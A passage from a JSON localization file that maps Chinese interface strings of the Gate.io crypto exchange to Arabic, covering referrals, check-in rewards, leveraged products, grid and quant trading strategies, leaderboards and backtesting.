للإحالة","访客信息":"الزوار","以下图表展示内容是模拟数据，仅供展示参考。真实数据请登录后根据自己返佣情况查看。":"المحتوى الموضح في الرسم البياني أدناه هو بيانات محاكاة وهو للإشارة فقط. يرجى تسجيل الدخول لعرض البيانات الحقيقية وفقًا لحالة الخصم الخاصة بك.","近30天Gate.io独立ip访客":"آخر 30 يومًا من الزوار الفريدين إلى Gate.io","近30天Gate.io登陆用户":"آخر 30 يومًا من عمليات تسجيل الدخول الفريدة إلى Gate.io","近30天Gate.ioVIP用户":"آخر 30 يومًا Gate.io VIP Users","近30天Gate.io新注册用户":"آخر 30 يومًا مسجل حديثًا في Gate.io ","Gate.io 注册用户月现货交易量":"حجم التداول الفوري لمدة 30 يومًا لمدعويك","Gate.io 注册用户月期货交易量":"حجم تداول العقود الآجلة لمدة 30 يومًا لمدعويك","Gate.io 30天新注册用户月现货交易量":"حجم التداول الفوري لمدة 30 يومًا للمستخدمين الذين دعوتهم على مدار الثلاثين يومًا الماضية","Gate.io 30天新注册用户月期货交易量":"حجم تداول العقود الآجلة لمدة 30 يومًا للمستخدمين الجدد الذين دعوتهم على مدار الثلاثين يومًا الماضية","Gate.io注册用户月充值量":"حجم تخزين حكامك لمدة 30 يومًا","Gate.io新注册用户月充值量":"حجم الإيداع 30 يومًا جديدًا من الذين دعوتهم خلال الثلاثين يومًا","近30天推广数据分析":"إحصائيات الإحالة والترويج خلال الثلاثين يومًا","模拟数据":"بيانات محاكاة","当前等级":"المستوى الحالي","账单":"بيل","今日已签到":"حضر اليوم","立即签到":"احضر الآن","天天来签到":"الحضور اليومي","签到规则":"قواعد تسجيل الحضور","签到成功":"حضر","明天继续签到哦!":"استمر في التقدم!","成长任务":"مهمة النمو","VIP升级奖励":"مكافآت ترقية VIP","VIP每升一级，即可领取点卡奖励（每级仅限领1次, 最高至VIP10）,跨等级领取时会将之前奖励全部领取":"عندما يرتفع مستوى VIP الخاص بك إلى 1، يمكنك المطالبة بمكافأة Gate.io. وإذا كنت بالفعل في مستوى أعلى من ذلك بعدة مستويات، فستتلقى كل هذه المكافآت عندما تطالب بها من هنا.","您的历史最高等级":"تم تحقيق أعلى مستوى لكبار الشخصيات على الإطلاق","已领取任务奖励":"مكافآت المهام المطالب بها","立即体验":"جربه الآن","理财体验金":"صندوق خبرة الإدارة المالية","我的理财体验金":"خاصتي USDTest","理财体验金可用于参与USDT理财体验金专场活动；不可提现；不计入总资产估值；可叠加使用;":"يمكن استخدام USDT est في أنشطة HODL& Earn الخاصة، وهي غير قابلة للسحب، وغير مدرجة في قيمة الحساب، ولكن يمكن تجميعها.","累计领取点卡":"مكافآت نقاط Gate.io التراكمية","点卡可抵扣现货和合约手续费；点卡不可转让；":"يمكن استخدام النقاط لدفع رسوم التداول الفوري والعقود الآجلة؛ علمًا بأن النقاط غير قابلة للتحويل.","您已领取，请等待系统发放":"لقد طالبت. جائزتك في الطريق.","活动任务":"النشاط والمهمة","待发放":"قيد الانتظار","第$0$天":"يوم $0$","恭喜获得$0$点卡":"حصلت على $0$ من نقاط Gate.io","连续签到$0$的用户,可额外获得点卡奖励;断签需重新从第1天开始签到;每日签到时间以新加坡时间00:00 - 23:59 (UTC+8)计算。":"يمكن للمستخدمين الذين حضروا $0$ بشكل متتالي الحصول على مكافآت نقاط Gate.io؛ عند مقاطعة سجلات الحضور الخاصة بهم، يجب عليهم البدء من اليوم الأول مرة أخرى؛ بالنسبة لـ \" يوم \"، تكون الساعة 00:00 - 23:59 (UTC+8).","您已连续$0$天签到":"لقد حضرت لمدة $0$ من الأيام المتتالية","连续签到满$0$额外获得点卡奖励":"سيحصل الحضور المتتالي لـ $0$ على نقاط Gate.io.","再连续签到$0$天可额外获得":"سيتم استلام الحضور لمدة $0$ يومًا أخرى","暂无更多产品":"لا مزيد من المنتجات","牛熊证交易风险提示":"تحذير من المخاطر - تداول CBBC","牛熊证是带有杠杆的金融衍生品，通过投入少量资金即可跟踪相关资产价格表现，可以放大收益或亏损":"تُعد CBBC منتجًا منظمًا برافعة مالية يمكن أن تضخم الربح وكذلك الخسارة.","牛熊证具有提前收回机制，标的价格触发收回时不可再交易":"تتمتع CBBC بآلية استدعاء إلزامية. فعندما يلامس السعر الأساسي للأصل سعر الاسترداد، تتم استعادة تداول CBBC مرةً أخرى وإنهاء التداول.","牛熊证产品涨跌幅度大，风险高，请务充分了解交易规则，谨慎操作，量力而行":" تُعد CBBC منتجًا متقلبًا ومحفوفًا بكم هائل من المخاطر. يرجى فهم القواعد والمخاطر التي تنطوي عليها فهمًا تامًا، وتوخي الحذر أثناء اتخاذ قرارات استثمارك.","认购证":"أمر استدعاء","认沽证":"ضع أمر","对冲值":"دلتا","引伸波幅":"التقلب الضمني","有效杠杆":"الرافعة المالية الفعالة","一个“权利”，可以让投资者在指定的日期，用指定的行使价，购买或者沽出相关资产。":"يمنح المالك الحق في شراء أو بيع كمية معينة من الأصل أصل بسعر محدد في تاريخ محدد مسبقًا.","权证账户":"حساب الضمانات","权证账户总额限制为$0$":"الحد الأقصى لقيمة حساب الضمانات هو $0$","风险提示：您正在进行杠杆交易，请确保您熟知<a href=\"/help/trade/leveraged/16621\">《杠杆交易须知》</a>的内容，合理控制风险。":"تحذير من المخاطر: أنت تدخل في تداول الهامش. يرجى التأكد من فهمك الكامل لقواعد وتعليمات <a href=\"/help/trade/leveraged/16621\"> التداول بالهامش </a> والحفاظ على المخاطر ضمن النطاق المقبول..","风险提示":"تحذير المخاطر","已借":"مقترض","预计平仓价":"ESTسعر التصفية","风险率":"مستوى الهامش","风险率数值越高，表示借贷资产占总资产比例越低，越不容易发生强制平仓":"وكلما ارتفع مستوى الهامش، انخفضت نسبة القروض إلى مجموع الأصول وقللت إمكانية التصفية القسرية.","平均收益率":"متوسط العائد على الاستثمار","个策略正在运行中":"الإستراتيجيات النشطة","单格基础买卖数量":"العملة الأساسية لشراء / بيع الكمية لكل شبكة","按数量":"لكل كمية","按比例":"النسبة المئوية","递增":"زيادة","单格递增":"زيادة لكل شبكة","策略触发价格":"تشغيل سعر الإستراتيجية","数量递增":"زيادة الكمية","单格递增幅度":"زيادة لكل شبكة","暂未触发":"لم يتم تحديد الحدود بعد.","触发价必须在网格价格区间":"سعر التفعيل يجب أن يكون أصغر من آخر سعر","触发价必须大于最新价":"يجب أن يكون سعر التشغيل أكبر من آخر سعر","触发价必须小于最新价":"سعر التفعيل يجب أن يكون أصغر من آخر سعر","当最新价大于等于触发价时才触发网格策略":"سيتم تفعيل الإستراتيجية عندما يكون السعر الأخير أصغر هو السعر الذي تم إطلاقه.","当最新价小于等于触发价时才触发网格策略":"سيتم تفعيل الإستراتيجية عندما يكون السعر الأخير أصغر من أو يساوي السعر الذي تم إطلاقه.","创建策略成功":"نجاح","成交一买一卖的收益，对于启用base的，如果卖出的是用户投入的base，则收益是(卖出成交价-入场价) * 数量":"الربح بعد دورة دخول وخروج كاملة. إذا بدأت الإستراتيجية بالاستثمار الأساسي الحالي للمستخدم ، فإن سعر الدخول هو سعر السوق للعملة الأساسية في وقت بدء الإستراتيجية.","网格收益+浮动盈亏":"أرباح الشبكة + الخسارة / الارباح غير المحققة","(最新价-持仓均价)*策略持有base量":"(أحدث سعر - متوسط سعر المركز) * إستراتيجية تحتفظ بالمبلغ الأساسي","持仓均价与标记价格相差比例跌破自动止损比例时触发止损，将市价平仓，终止策略":"عندما يفقد مركزك قيمته ويكون الفرق % بين متوسط سعر الدخول وسعر العلامة أكبر من نسبة وقف الخسارة ، سيتم إغلاق المركز بسعر السوق وتنتهي الإستراتيجية. ","止损价必须小于触发价":"يجب أن يكون سعر وقف الخسارة أقل من سعر التحفيز","请填入数量":"الرجاء إدخال الكمية ","撤单后策略自动终止，剩余资金将返还现货账户，需自行前往手动止损":"عندما يتم إلغاء أمر مفتوح ، ستنتهي الإستراتيجية تلقائيًا. سيعود الأصل المتبقي إلى الحساب الفوري. عليك أن توقف الخسارة بنفسك. ","排行榜设置":"إعداد لوحة الصدارة","排行榜展示":"العرض على لوحة الصدارة","如果开启，你的账户将会在排行榜上进行展示":"في حالة التمكين ، سيتم عرض حسابك على لوحة المتصدرين. ","显示昵称":"اعرض الاسم المستعار","币圈大神排行榜":"قائمة المتصدرين لأفضل المتداولين","与众多交易者交流学习，站在大咖的肩膀上看数字货币世界":"انضم إلى مجتمع كبار المتداولين ، شارك أفكارك واحصل على الإلهام.","智能量化":"الكمية الذكية","策略排行榜":"ترتيب الإستراتيجيات","用户排行榜":"ترتيب المستخدمين","近$0$天":"آخر $0$ يوم","近$0$天收益率":"عائد الاستثمار للأيام الماضية $0$","近$0$天收益额":"أرباح الأيام الماضية $0$","近$0$天交易量":"حجم الأيام الماضية $0$","近$0$天收益":"عائد الأيام الماضية$0$","账户市值":"القيمة","option.value":"القيمة","创建以来收益":"عائد الاستثمار منذ الإنشاء","按收益额":"حسب الكسب","按交易量":"حسب الحجم","合约USDT网格":"شبكات USDT للعقود الدائمة","合约BTC结算网格":"العقد الدائم (هامش BTC) شبكات","MACD策略":"إستراتيجية MACD","双均线-RSI":"المتوسط الثنائي RSI","自定义指标策略":"إستراتيجية المؤشر المخصص","MACD-RSI策略":"إستراتيجية MACD-RSI","量化交易天数":"أيام التداول الكمية","收益率":"العائد %","七日年化收益率":"العائد السنوي لمدة 7 أيام","七日年化":"7 أيام عائد","如果开启，你的昵称可能会在排行榜上进行展示":"في حالة التمكين ، سيتم عرض اسم الشهرة الخاص بك على لوحة المتصدرين","你的公开匿名的名字是:":"لقبك المجهول المراد عرضه هو","未触发":"لم يتم تشغيله","你当前公开的姓名是:":"اسمك العام الحالي هو","到期结算本金和收益为$0$或$1$":"تتم تسوية المبلغ الأساسي والعائد بمبلغ $0$ أو $1$","$0$理财":"استثمر في $0$","挂钩参考价":"السعر المرجعي المرتبط","申购截止时间":"الموعد النهائي للاشتراك","交割日":"تاريخ التسوية","回款金额":"مبلغ الاسترداد","本产品为非保本理财产品，市场波动可能导致本金损失，请谨慎投资":"المنتج الاستثماري ليس محميًا برأس المال. يرجى توخي الحذر عند الاستثمار.","投资份额":"مبلغ الاستثمار","回款预测":"توقع الاسترداد","当前结算价":"سعر التسوية الحالي","挂钩价格":"السعر المرتبط","到期收益率":"عائد الاستثمار عند انتهاء الصلاحية","持币天数":"عقد أيام","回款结算规则":"قواعد الاسترداد","实际挂钩价格以募集结束后结算为准，募集期间仅供参考":"سيخضع السعر المرتبط الفعلي للتسوية عند الإغلاق. ويُستخدم السعر المعروض خلال فترة جمع التمويلات كمرجع فقط.","产品购买后可在我的持币页面进行查看，到期结束后回款会自动发放至现货账户":"ستتمكن من عرض المنتج المُشترى على صفحة \"حيازاتي\". وسيتم إصدار الاقتطاع إلى حساب التداول الفوري الخاص بك تلقائيًا.","如果结算价小于等于挂钩价，到期后结算$0$，结算数量=投资金额/挂钩价*(1+天数*年化收益率/365）":"إذا كان سعر التسوية ≤ السعر المرتبط، فستتم تسوية المنتج على $0$. مبلغ التسوية = رأس المال الاستثماري/السعر المرتبط *(1 + عدد الأيام*العائد المئوي السنوي/365)","如果结算价大于挂钩价，到期后结算USDT，结算数量=投资金额*(1+天数*年化收益率/365）":"إذا كان سعر التسوية > السعر المرتبط، فستتم تسوية المنتج بعملة USDT. مبلغ التسوية = رأس المال الاستثماري *(1 + عدد الأيام*العائد المئوي السنوي/365)","如果结算价小于挂钩价，到期后结算$0$；结算数量=投资金额*(1+天数*年化收益率/365）":"إذا كان سعر التسوية < السعر المرتبط، فسيتم تسوية المنتج بـ $0$. مبلغ التسوية = رأس المال الاستثماري *(1 + عدد الأيام*العائد المئوي السنوي/365)","如果结算价大于等于挂钩价，到期后结算USDT；结算数量=投资金额*挂钩价*(1+天数*年化收益率/365）":"إذا كان سعر التسوية ≥ السعر المرتبط، فسيتم تسوية المنتج بعملة USDT. مبلغ التسوية = رأس المال الاستثماري*السعر المرتبط *(1 + عدد الأيام*العائد المئوي السنوي/365)","RSI周期":"فترة RSI","RSI阈值":"عتبة RSI","最新更新时间：":"آخر تحديث:","2020年，":"2020،","牛熊证":"CBBC","法币":"عملات","持仓日":"تاريخ الحجز","收益来源":"مصادر الأرباح","金融":"التمويل","立即分享":"شارك الآن","是动态最多的一天":"كنت أكثر نشاطًا","您一共发布了$0$条动态":"لقد نشرت ما مجموعه $0$ بوسترات","一定有什么重要的事情":"يجب أن يكون هناك شيء مميز في التاريخ","等待结算":"تسوية معلقة","开通权证交易":"تفعيل تداول الأوامر","权证(窝轮)是英文warrant的谐音, 也叫认股证,是一种权利,可以让投资者在指定日期用指定的行使价购买或者沽出相关资产":"أمر يمثل الحق في شراء أو بيع أصل أساسي محدد بسعر الممارسة وفي تاريخ محدد.","在到期前可以根据市场上自由买卖权证":"يمكن تداول الضمانات بحرية قبل تاريخ انتهاء الصلاحية.","只能在权证到期时卖出所持有持有的权证":"لا يمكن بيع الضمانات إلا في تاريخ انتهاء الصلاحية.","权证看涨购买认购证,看跌购买认沽证, 权证的价格一般由发行商厘定:":"إذا كنت صاعدًا بشأن حركة سعر الأصل الأساسي ، فقم بشراء أمر استدعاء ; إذا كنت هبوطيًا ، اشترِ أمر بيع. يتم تحديد سعر الضمان ، بشكل عام ، من قبل المُصدر.","定价只跟踪标的资产价格":"سعر الضمان مرتبط فقط بسعر الأصل الأساسي","定价除了标的资产价格外,还会综合行使价,时间价值,引伸波幅等其他因素":"إلى جانب سعر الأصل الأساسي ، يأخذ تسعير الضمان أيضًا في الاعتبار عوامل أخرى ، مثل سعر الممارسة والقيمة الزمنية و تقلب ضمني.","投资者持有权证, 当标的资产市场趋势相反时:":"عندما تكون حركة الأصل الأساسي ضد توقعات مستثمر الضمان,","类似牛熊证,有被强制收回的风险":"قد يتم استدعاء أمر التفويض إلزاميًا ، تمامًا مثل CBBC","权证价值可能归零,但不会被强制收回,投资者可以等待市场反转时选择卖出":"قد تصبح قيمة الأمر صفرًا. لكن لن يتم استدعاؤها مرة أخرى. يمكن للمستثمر بيعها عندما ينعكس السوق.","权证到期后,系统会根据结算价和行使价以及兑换比率,计算权证的结算额,进行自动结算":"عندما تنتهي صلاحية الأمر ، سيتم حساب قيمة التسوية بناءً على سعر التسوية ، سعر الممارسة ونسبة الاستحقاق.","采用\"现金结算\", 目前使用USDT作为结算币种":"تمت تسوية الأمر \"نقدًا\". يتم استخدام USDT كعملة تسوية.","使用标的资产进行结算":"ستتم تسويتها في الأصل الأساسي","已签":"حضر","签到":"حضور","左右拖动":"اسحب لليسار ولليمين","全部终端":"كافة الأجهزة","当前终端":"هذا الجهاز","退出全部终端账户APP/PC/WAP":"الخروج من جميع الحسابات الطرفية APP / PC / WAP","退出当前网页账户":"الخروج من حساب الويب الحالي","前复权":"تم تعديله للخلف","后复权":"معدّل إلى الأمام","不复权":"لا شيء","自动止损比例必须小于等于1/杠杆":"يجب أن تكون نسبة وقف الخسارة التلقائي أقل من أو تساوي 1/الرافعة المالية","运用MACD与RSI指标组合，有效预估未来市场趋势，更准确把握交易时机":"استخدم MACD جنبًا إلى جنب مع مؤشر القوة النسبية RSI لتكوين اتجاهات السوق بشكل فعال وتحديد فرص التداول.","运用双均线与RSI指标组合，有效预估未来市场趋势，更准确把握交易时机":"استخدم المتوسط ​​المتحرك المزدوج جنبًا إلى جنب مع مؤشر القوة النسبية RSI لتكوين اتجاهات السوق بشكل فعال وتحديد فرص التداول.","请输入RSI周期":"الرجاء إدخال فترة RSI","请输入RSI阈值":"الرجاء إدخال حد RSI","自动止盈价格需＞上限价格":"يجب أن يكون سعر جني الأرباح أكبر من سعر الحد الأعلى","自动止损价格需＜下限价格":"سعر إيقاف الخسارة يجب أن يكون <سعر الحد الأدنى","历史累计收益":"إجمالي عائد الاستراتيجيات المغلقة","当前网格收益":"أرباح الشبكة الحالية","当前总收益":"الإستراتيجيات النشطة إجمالي العائد","今日收益":"إجمالي العائد اليومي","囤币模式":"وضع HODL","终止条件":"شروط الإنهاء","止盈价":"سعر جني الأرباح","止损价":"سعر إيقاف الخسارة","上涨":"صعود","下跌":"وقوع","突破上限":"تجاوز الحد الأعلى","突破下限":"كسر ما دون الحد الأدنى","止盈":"جني الأرباح","止损":"وقف الخسارة","$0$止盈":"$0$ جني الأرباح","$0$止损":"$0$ وقف الخسارة","启用后,策略将在最新价突破网格上限价格时自动终止":"بمجرد التمكين، ستنتهي الإستراتيجية تلقائيًا عندما يتجاوز السعر الأخير حد السعر الأعلى.","启用后,策略将在最新价突破网格下限价格时自动终止，不会卖出所持币种":"بمجرد التمكين ، سيتم إنهاء الإستراتيجية تلقائيًا دون بيع مقتنيات الرمز المميز عند كسر آخر سعر الحد الأدنى للسعر.","资金概况":"ملخص الأصول","止损价需小于下限价格，币价跌破止损价时触发止损，所持币将全部卖出":"يجب أن يكون سعر وقف الخسارة أقل من سعر الحد الأدنى. سيتم تشغيل وقف الخسارة إذا انخفض السعر إلى ما دون سعر وقف الخسارة وبيع جميع الرموز المميزة.","止盈价高于上限价格，币价涨破止盈价时触发止盈，网格订单将自动结束":"سعر أخذ الربح أعلى من سعر الحد الأعلى. سيتم تفعيل جني الأرباح عندما يكسر السعر سعر أخذ الربح وتنتهي الإستراتيجية.","终止时卖出所持$0$":"بيع $0$ عندما ينتهي","开启后，该策略终止时将以市价卖出所持有的$0$":"بمجرد التمكين ، ستبيع الإستراتيجية $0$ بسعر السوق عند إنهاء الإستراتيجية","系统根据输入的最低最高价，自动计算可以使用的最大杠杆":"حساب تلقائي للحد الأقصى للرافعة المالية المتاحة بناءً على أدنى وأعلى الأسعار التي تم إدخالها.","结算选项":"خيارات التسوية","开启后，该策略网格收益将实施兑换为$0$，浮动收益及总收益将以$1$计结":"بمجرد التفعيل، ستبدل الاستراتيجية الأرباح بـ $0$. سيتم تسوية الأرباح والخسائر غير المحققة وإجمالي الأرباح والخسائر في $1$","由平仓价格和仓位的开仓均价计算得出，开仓均价随仓位交易实时变动":"محسوبة على أساس أسعار الدخول والخروج. قد يتغير سعر الدخول مع زيادة المركز أو انخفاضه","当前最大支持$0$":"الحد الأقصى للرافعة المالية المدعومة $0$","当用户总投资额的损失达到此比例时,策略会执行平仓退出":"عندما يصل إجمالي خسارة الاستثمار إلى نسبة إجمالي الاستثمار ، ستغلق الإستراتيجية المركز والخروج.","如何设置资金密码？":"كيفية تعيين كلمة مرور الصندوق?","将自动退出当前账号":"تسجيل الخروج تلقائيا من الحساب الحالي","持仓中":"الاحتفاظ","已回款":"استرداد الاستثمار","结算中":"تسوية","年化收益率随市场实时变动，请以实际买入成交的收益率为准":"يتم تحديث معدل النسبة المئوية السنوية في الوقت الفعلي وفقًا لسعر السوق. يرجى التحقق مرة أخرى عند الانتهاء من الشراء.","公开账户市值":"إظهار قيمة الحساب","如果开启，你的账户市值可能会在排行榜上进行展示":"بمجرد التمكين ، ستظهر قيمة حسابك على لوحة المتصدرين العامة.","创建以来收益额":"الأرباح منذ الإنشاء","最优策略排名":"ترتيب أفضل الإستراتيجيات","距上一名":"المسافة إلى الترتيب الأعلى","量化收益排名":"ترتيب الأرباح الكمية","收益额排名":"ترتيب الأرباح","登录账户查看您的排名情况":"سجل الدخول واعرض ترتيبك","按盘口贡献":"حسب مساهمة الصانع","最大日收益率":"معدل العائد اليومي الأقصى","最大日亏损率":"أقصى معدل للخسارة اليومية","深度":"رؤى","持仓期限(天)":"عقد أيام","总计":"المجموع","购买上限$0$份":"الحد الأقصى هو $0$ من الأسهم","可购买$0$份":"متاح لشراء $0$ من الأسهم","1份≈$0$USDT":"1حصة ≈ $0$ USDT","1份=$0$ $1$":"1حصة = $0$$1$","投资金额随市场实时折算得出，请以实际买入成交为准":"يتم حساب رأس المال الاستثماري على أساس سعر السوق المباشر ، والذي قد يختلف عن الاستثمار النهائي بعد ملء الطلبات.","待确认":"سيتم التأكيد عليه","跟随":"نسخ التداول","近期上线，敬请期待":"قادم قريبًا","详情页":"عرض التفاصيل","当市场最新价小于等于触发价格后，网格才会开始运行；触发价配置需小于最新价，且在网格区间的最低价和最高价之间":"سيتم تشغيل استراتيجية الشبكة فقط عندما لا يكون السعر الأخير أكبر من سعر التفعيل.  يجب أن يكون سعر التفعيل أقل من السعر الأخير وضمن النطاق بين أدنى سعر وأعلى سعر.","当市场最新价大于等于触发价格后，网格才会开始运行；触发价配置需大于最新价，且在网格区间的最低价和最高价之间":"سيتم تشغيل استراتيجية الشبكة فقط عندما لا يقل السعر الأخير عن سعر التفعيل.  يجب أن يكون سعر التفعيل أعلى من السعر الأخير وضمن النطاق بين أدنى سعر وأعلى سعر.","囤币总量":"إجمالي المبادلة","开启后，该策略网格收益将实时兑换为$0$":"بمجرد التفعيل، سيتم استبدال الأرباح الناجمة عن استراتيجية الشبكة هذه مقابل $0$ في الوقت الفعلي","囤币记录":"سجل المبادلة المتكرر","囤币均价":"متوسط السعر","无限制":"غير محدود","支付限制":"قيود الدفع","最低$0$":"الأدنى $0$","阶梯费率":"معدل متدرج","点卡抵扣":"خصم النقاط","合约阶梯费率与合约点卡抵扣并存，挂单费率采用统一阶梯费率，吃单费率用户可根据需要自由选择":"يرتبط السعر المتدرج حسب المستويات في العقد بخصم النقاط في العقد. ويعتمد معدل متقبل السوق تلقائيًا على رصيد النقاط في حساب العقد الخاص بك، بينما سيظل معدل صانع السوق عند معدل المستوى.","若合约账户内有点卡，合约吃单将继续使用 0.075%费率（使用点卡，综合吃单费率最低降至 0.04%）":"إذا كان رصيد النقاط > 0 في حساب العقد الخاص بك، فسيكون معدل متقبل السوق 0.075% وسيتم تخفيض الحد الأدنى لمعدل متقبل السوق إلى 0.04% عن طريق خصم النقاط.","若合约账户内没有点卡，合约挂单将根据 VIP等级享受阶梯费率，现货和合约 VIP等级为同一套方案，等级同享":" إذا كان رصيد النقطاط = 0 في حساب العقد الخاص بك، فسيتمتع معدل المستفيد تلقائيًا بمعدل المستويات وفقًا لمستوى VIP للحساب. تُعد مستويات VIP الفورية والعقود نفس المخططات، ويتم مشاركة المستويات.","月交易量= 现货月交易量+合约月交易量*40%":"حجم التداول لمدة 30 يومًا = حجم التداول الفوري الشهري + حجم تداول العقد الشهري *40%","合约阶梯费率上线后，点卡仍可使用，但点卡抵扣与合约阶梯手续费两者互斥，不可叠加":"بعد أن يصبح السعر المتدرج للعقد على الإنترنت ، لا يزال بإمكان بطاقة النقاط يمكن استخدامها ، ولكن خصم النقاط والرسوم المتدرجة في العقد متنافيان ولا يمكن فرضهما","专业等级（VIP 11及以上），将不再产生邀请人返佣":"لن ينتج في المستوى المحترف (أي المستوى 11 من VIP فما فوق) خصمًا للمدعو بعد الآن","挂单（Maker）：挂单指的是以指定价格下单，未立即与订单簿中其他订单成交，而是进入订单列表，等待交易对手单的行为":"صانع السوق: الإشارة هنا إلى الأوامر المشروع بها لإنشاء دفتر أوامر، مع تعليق تنفيذ المطابقة","吃单（Taker）：吃单指的是以指定的价格（同时订单簿中存在相同价格）下单，并立即与订单簿中的其他订单成交的行为":"متقبل السوق: الإشارة هنا إلى الأوامر التي لها سعر أوامر مطابق في دفتر الأوامر، ويمكن تنفيذها فورًا.","创建中":"إنشاء","撤销中":"إلغاء","已接收":"مقبول","拒绝中":"رفض","Push交易":"دفع التحويل","Push转让":"دفع التحويل","创建Push":"إنشاء دفعة","报价不能为空":"اقتباس (إجمالي الدفع) لا يمكن أن يكون فارغًا","报价不能为0":"اقتباس (إجمالي الدفع) لا يمكن أن يكون صفرًا.","注意":"الرجاء الملاحظة","当前划转价格高于最新价%s，请确认。":"سعر تحويل %s أعلى من السعر الأخير. يرجى التحقق مرة أخرى","当前划转价格低于最新价%s，请确认。":"سعر التحويل أقل بنسبة %s من آخر سعر. تحقق مرة أخرى ، من فضلك","折合单价":"سعر الوحدة المحولة","报价（对方应付资金）":"اقتباس (إجمالي المدفوعات)","转让币种":"تحويل العملة","接收币种":"العملة المقبولة","3、对方确认后可以在“我的转让”中查询详情，%s1 扣除转给对方，您可以收到对应的 %s2 。":"3. بمجرد قبول الطرف المقابل لك ، يمكنك التوجه انتقل إلى \"تحويلاتي\" لعرض التفاصيل. ستتم إضافة %s1 الخاص بك إلى الطرف المقابل ، وسيتم إضافة %s2 الخاص به إليك.","4、如果对方拒绝接受或您撤销，冻结的资金会退回的您的账户。":"4.إذا رفضت من قبل الطرف المقابل أو ألغيت من قبلك ، فإن الأصل المقفل في معاملة الدفع سيعود إلى الخاص بك الرصيد.","4、如果对方拒绝接受或您撤销，冻结的资金会退回到您的账户。":"4. إذا رفض الطرف الآخر القبول أو السحب، فسيتم إرجاع الأموال المجمدة إلى حسابك.","转让币种最新价":"آخر سعر لعملة التحويل","单价为":"سعر الوحدة هو","当前单价高于最新价%s，请确认。":"سعر الوحدة %s أعلى من آخر سعر. من فضلك افحصه مجددا","当前单价低于最新价%s，请确认。":"سعر الوحدة %s أقل من آخر سعر. من فضلك افحصه مجددا","确认拒绝后，该push交易将被关闭。":"بمجرد الرفض ، سيتم إغلاق معاملة الدفع.","最大可转让":"الحد الأقصى للتحويل","超过最大可转数量":"تجاوز الحد الأقصى للمبلغ المتاح للتحويل","转让币种价格为0，不支持交易":"معاملة غير صالحة: سعر هذه المعاملة هو 0.","接收币种价格为0，不支持交易":"معاملة غير صالحة: السعر 0.","转让数量和报价不能都为0":"لا يمكن أن يكون مبلغ التحويل أو الدفعة المستلمة صفرًا","当价格到达或超过挂钩价时，以USDT币种结算，否则以$0$币种结算":"عندما يكون السعر أكبر من السعر المرتبط أو مساويًا له، يتم دفع العائدات بعملة USDT، وإلا بعملة $0$.","当价格到达或低于挂钩价时，以$0$币种结算，否则以USDT币种结算":"عندما يكون السعر أقل من السعر المرتبط أو مساويًا له ، يتم دفع العائدات ب $0$ ، بخلاف ذلك ، في USDT.","按策略收益":"الأرباح لكل إستراتيجية","按用户收益":"الأرباح لكل مستخدم","复制策略":"نسخ الإستراتيجية","创建后可在量化-我的策略中进行查看，$0$%收益(仅盈利)将在结算时分配给初始创建人":"بمجرد الإنشاء، يمكنك العرض على \"الكمية - استراتيجيتي\". وسيتم منح $0$% من صافي الأرباح لمنشئ الاستراتيجية الأساسي عند إغلاق الاستراتيجية.","$0$%收益(仅盈利)将在结算时分配给初始创建人":"$0$% من صافي الأرباح من هذه الإستراتيجية سيتم إعطاؤها لمنشئ الإستراتيجية الأولي عند إغلاق الإستراتيجية ..","复制策略成功":"تم النسخ بنجاح","创建成功":"تم الإنشاء بنجاح","是否立即前往查看策略":"عرض الإستراتيجية الآن؟","被复制次数":"نسخ","历史收益额":"مكاسب تاريخية","初始创建人":"المبدع المبدئي","开仓条件":"شروط الدخول","平仓条件":"حالة الخروج","增加开仓条件":"أضف المزيد من شروط الدخول","增加平仓条件":"أضف المزيد من شروط الخروج","基本配置":"الإعدادات الأساسية","下一步":"التالي","上一步":"السابق","初始投资":"الاستثمار الأولي","多次回测结果不会相互覆盖，回测状态及结果不会受到窗口关闭影响，将自动保存，可前往“我的回测”页面进行查看":"لن تتداخل نتائج الاختبارات الرجعية مع بعضها البعض. ولن تتأثر حالة الاختبار الرجعي ولا نتيجته بإغلاق النافذة. يمكنك الانتقال إلى صفحة \"اختباراتي الرجعية\" للعرض.","点击“回测”获取结果":"انقر فوق \"اختبار رجوع\" للحصول على النتيجة","回测时间":"تاريخ الاختبار الخلفي","回测数据时间段":"فترة اختبار العودة","请输入正确时间段":"الرجاء إدخال المدة الزمنية الصحيحة","终止时间需大于起始时间":"يجب أن يكون وقت الانتهاء أكبر من وقت البدء","回测时间段需小于365天":"اختر فترة تقل عن 365 يومًا للاختبار الرجعي.","自定义指标":"إنشاء استراتيجية مخصصة","历史回测":"الاختبارات الخلفية التاريخية","回测时间段":"فترة اختبار رجوع","我的回测":"الاختبارات الخلفية الخاصة بي","创建回测成功":"تم إنشاء الاختبار الخلفي بنجاح","盈亏概况":"نظرة عامة على الربح / الخسارة","盈亏次数":"أوقات الربح / الخسارة","亏损次数":"أوقات الخسارة","最大盈利":"أقصى ربح","最大亏损":"أقصى خسارة","再次回测":"رجوع الاختبار مرة أخرى","回测中，已加载$0$%":"الاختبار الخلفي قيد التقدم ، تم تحميل $0$%","回测结果异常":"الانحرافات في نتيجة الاختبار العكسي","确认删除回测结果后，无法进行恢复":"لا يمكن استعادة نتيجة الاختبار الخلفي بمجرد حذفها. لا يمكن استعادة نتيجة الاختبار الخلفي بمجرد حذفها.","金叉":"التقاطع الذهبي","死叉":"تقاطع الموت","等于":"يساوي","大于":"أكبر من","大于等于":"أكبر من أو يساوي","小于":"أقل من","小于等于":"أقل من أو يساوي","回测的起止日期不可超过当前日期":"يجب أن تكون تواريخ الاختبار الخلفي من إلى إلى أقل من التاريخ الحالي.","数值":"رقم","与":"و","私人订制，自定义指标参数，专业投资者必备":"قابل للتخصيص لمؤشراتك المحددة. أفضل أداة للمتداولين المحترفين","快线长度":"طول سريع","慢线长度":"طول بطيء","信号长度":"طول الإشارة","技术指标":"مؤشر فني","相对强弱指标，用来测量价格动向的快慢和变化幅度":"مؤشر القوة النسبية (RSI) هو مؤشر للزخم يقيس سرعة تغيرات الأسعار وقوتها.","价格变动率，用于判断超买超卖状态":"يُستخدم معدل التغيير (ROC) لتحديد سوق ذروة الشراء أو البيع.","三重指数平滑平均线，用于衡量价格的长期波动趋势":"المتوسط الأسي الثلاثي (TRIX) هو مذبذب يُستخدم لتحديد التقلبات في الاتجاهات طويلة الأجل","资金流动指标，用于衡量资金流入和流出的情况":"يُستخدم مؤشر تدفق الأموال (MFI) لقياس ما إذا كان تدفق الأموال إيجابيًا أم سلبيًا","威廉指标，根据价格的摆动点来衡量是否处于超买或超卖状态":"يقيس Williams %R (W %R) مستويات ذروة الشراء والبيع، وفقًا لأسعار النقاط 